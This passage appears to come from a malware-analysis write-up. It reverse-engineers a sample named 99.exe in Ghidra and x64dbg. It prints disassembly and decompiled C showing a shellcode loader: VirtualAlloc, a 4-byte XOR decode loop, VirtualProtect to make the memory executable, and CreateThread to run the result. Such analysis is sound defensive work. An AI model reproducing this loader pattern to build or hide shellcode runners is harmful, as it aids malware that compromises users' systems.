 Listing: 99.exe
7d 00 00
0040155a 48 89 c3 MOV RBX,RAX
0040155d 31 c0 XOR EAX,EAX
0040155f eb 11 JMP LAB_00401572
LAB_00401561 XREF[1]
00401561 e2 03 AND param_2,0x3
00401564 8a 54 15 MOV param_2,byte ptr [RBP + param_2*0x1]
00
00401568 41 32 14 XOR param_2,byte ptr [R12 + RAX*0x1]
04
0040156c 88 14 03 MOV byte ptr [RBX + RAX*0x1],param_2
0040156f 48 ff c0 INC RAX
LAB_00401572 XREF[1]
00401572 39 f8 CMP EAX,EDI
00401574 89 c2 MOV param_2,EAX
00401576 7c e9 JL LAB_00401561
00401578 48 89 d9 MOV
0040157b e8 73 ff CALL
ff ff
00401580 4c 8d 4c LEA
24 3c
00401585 48 89 f2 MOV
00401588 48 89 d9 MOV
0040158b 41 b8 20 MOV param_3,0x20
Decompile: FUN_0040152e - (99.exe)
1
2 void FUN_0040152e(longlong param_1,int param_2,longlong param_3)
3
4 {
5 LPVOID lpAddress;
6 longlong lVar1;
7 DWORD local_2c;
8
9 lpAddress = VirtualAlloc(NULL,(longlong)param_2,0x3000,0x4);
10 for (lVar1 = 0x0; (int)(uint)lVar1 < param_2; lVar1 = lVar1 + 0x1) {
*(byte *)((longlong)lpAddress + lVar1) =
*(byte *)(param_3 + (ulonglong)((uint)lVar1 & 0x3)) ^ *(byte *)(param_1 + lVar1);
}
14 FUN_004014f3((longlong)lpAddress);
15 VirtualProtect(lpAddress,(longlong)param_2,0x20,&local_2c);
16 CreateThread(NULL,0x0,(LPTHREAD_START_ROUTINE)&LAB_004014f0,lpAddress,0x0,NULL);
17 return;
18 }
19
Searching for the bytes from x64dbg, we have identified the decoding function as well
as well as the API's used to execute shellcode. (VirtualAlloc, VirtualProtect,
CreateThread)